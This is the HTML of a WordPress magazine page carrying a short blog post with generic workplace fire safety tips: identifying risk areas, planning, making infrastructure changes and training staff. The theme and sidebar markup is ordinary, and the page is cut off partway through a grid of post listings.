<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/8359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=8359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fall-you-should-know-about-workplace-fire-safety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fall-you-should-know-about-workplace-fire-safety%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-8359 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Monday, January 19, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/business/"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">All You Should Know About Workplace Fire Safety</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8359" class="post-8359 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/" rel="bookmark"><time class="entry-date published" datetime="2022-03-23T16:30:58+00:00" itemprop="datePublished">March 23, 2022</time><time class="updated" datetime="2024-05-27T05:34:09+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">All You Should Know About Workplace Fire Safety</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>Fire outbreaks are sudden and unexpected. If your workplace is in a congested area, the damage caused by fire can be tremendous. It is always better to prepare your structure against fire outbreaks than to deal with the damage caused by it. Thus, every owner should take necessary precautions, alter the infrastructure, and train the team for fire safety.</p>



<p>When it is about fire safety at a workplace, there are policies that every business owner has to follow. The authorities conduct <strong>fire risk assessments London</strong> to verify if the commercial places are taking all necessary steps to ensure the safety of people and assets. Refer to the points listed below for utmost fire safety if you own a workplace.</p>



<h2 class="wp-block-heading"><strong>Tips For Maintaining Fire Safety At A Workplace</strong></h2>



<h3 class="wp-block-heading"><strong>Identify The Triggers</strong></h3>



<p>The first thing that you need to do is identify the risk areas. Check the triggers in your workplace where fire can ignite and spread. Next, divide the entire building into categories ranging from high risk to the lowest risk zone and create a list to work on the plan to prepare each area according to the risk involved.</p>



<h3 class="wp-block-heading"><strong>Analyse The Risk</strong></h3>



<p>Do a thorough infrastructural check and identify all aspects, like the direction in which fire can spread. It will help you identify the risk involved and how to protect the space. For example, chemical industries are at higher risk than IT companies. Hence, their fire safety plans are also different.</p>



<h3 class="wp-block-heading"><strong>Create A Plan</strong></h3>



<p>The crucial step of the entire process is to create a fire safety plan. Considering all the information you derived from the above two steps, you can prepare an effective action method for fire safety. Furthermore, you can seek help from experts to create this plan as there is no scope for mistakes.</p>



<h3 class="wp-block-heading"><strong>Infrastructural Changes</strong></h3>



<p>Once you have a plan, it is time for implementation. Make necessary infrastructural changes or add things into your building as per the authorities that conduct fire risk assessments London. It can be simple things like a fire extinguisher or creating an evacuation route.</p>



<h3 class="wp-block-heading"><strong>Staff Training</strong></h3>



<p>Once everything else gets done, the last step is to train your staff for fire safety. Introduce every member to all the arrangements you have made and provide training about their usage. You can conduct mock drills for a better understanding of the staff.</p>



<p>In these simple ways, one can ensure fire safety at a workplace. If it seems like a daunting task, seek help from experts who can do the building analysis and help create an excellent evacuation and remedial plan to minimise the damage. Ensure your place is ready and safe against fire hazards to create a safe and carefree environment and comply with the safety policies.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=All%20You%20Should%20Know%20About%20Workplace%20Fire%20Safety&#038;url=https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/&#038;media=&#038;description=All%20You%20Should%20Know%20About%20Workplace%20Fire%20Safety">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=All%20You%20Should%20Know%20About%20Workplace%20Fire%20Safety&#038;url=https://rs-royal.com/all-you-should-know-about-workplace-fire-safety/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-8359 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/signs-you-should-get-your-ears-checked/" rel="prev">Signs You Should Get Your Ears Checked</a></div><div class="nav-next"><a href="https://rs-royal.com/habits-that-can-help-you-to-keep-your-teeth-healthy/" rel="next">Habits That Can Help You To Keep Your Teeth Healthy</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-9-350x220.png 350w, https://rs-royal.com/wp-content/uploads/2026/01/image-9-917x574.png 917w" sizes="(max-width: 350px) 100vw, 350px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            Why Thoughtful Design Transforms Homes and Workspaces Effectively                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/car-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">
                                            <img width="480" height="319" src="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg 480w, https://rs-royal.com/wp-content/uploads/2026/01/car-300x199.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-5" href="https://rs-royal.com/category/cars/"  rel="category tag">Cars</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T16:32:31+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T16:33:17+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Owning an Audi means enjoying refined engineering, responsive handling, and advanced technology. However, driving an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Outdoor play is essential for children’s physical, emotional, and mental development. Engaging in active play&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
                                            <img width="626" height="418" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-8.png 626w, https://rs-royal.com/wp-content/uploads/2026/01/image-8-300x200.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/" rel="bookmark"><time class="entry-date published" datetime="2026-01-15T09:17:14+00:00" itemprop="datePublished">January 15, 2026</time><time class="updated" datetime="2026-01-15T09:17:15+00:00" itemprop="dateModified">January 15, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Home fitness has evolved from a convenience-driven alternative into a performance-focused solution for individuals who&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-7-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-7-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/">Why Thoughtful Design Transforms Homes and Workspaces Effectively</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-thoughtful-design-transforms-homes-and-workspaces-effectively/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:58:48+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:58:49+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Creating a living or working space that reflects personality, functionality, and aesthetic appeal requires expert&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-6-783x450.png 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-6-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/">From Workhorse to Waste? Rethinking Old Laptop Disposal</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/from-workhorse-to-waste-rethinking-old-laptop-disposal/" rel="bookmark"><time class="entry-date published" datetime="2026-01-14T09:57:22+00:00" itemprop="datePublished">January 14, 2026</time><time class="updated" datetime="2026-01-14T09:57:23+00:00" itemprop="dateModified">January 14, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        There’s a moment every laptop reaches sooner or later. Once, it powered long workdays, handled&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                
                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">
                                            <img src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/images/rectified-mag-carousel.jpg"
                                            alt="How to Choose the Right CCTV Installer in New Zealand">

                                        </a>
                                    </div>

                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-24" href="https://rs-royal.com/category/technology/"  rel="category tag">Technology</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/how-to-choose-the-right-cctv-installer-in-new-zealand/">How to Choose the Right CCTV Installer in New Zealand</a>
                                    </h3>
                                    <div class="post-meta">
